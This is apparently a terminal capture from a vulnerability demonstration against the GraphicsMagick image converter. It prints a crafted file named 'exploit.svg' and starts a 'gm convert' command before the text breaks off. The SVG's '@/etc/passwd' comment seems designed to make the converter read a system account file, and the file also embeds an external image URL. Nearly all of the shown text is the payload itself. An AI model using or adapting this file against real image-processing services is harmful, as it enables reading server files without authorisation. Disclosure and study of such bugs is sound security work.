 [doge@localhost demo]$ cat exploit.svg
<?xml version="1.0" standalone="no"?>
<!--@/etc/passwd-->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1
.1/DTD/svg11.dtd">
<svg width="137px" height="137px" version="1.1" xmlns="http://www.w3.org/2000/sv
g" xmlns:xlink= "http://www.w3.org/1999/xlink"> <image xlink:href="http://www.go
ogle.com/images/branding/googlelogo/2x/googlelogo_color_272x92dp.png" x="0" y="0
" height="100px" width="100px"/>
</svg>
[doge@localhost demo]$
[doge@localhost demo]$ gm convert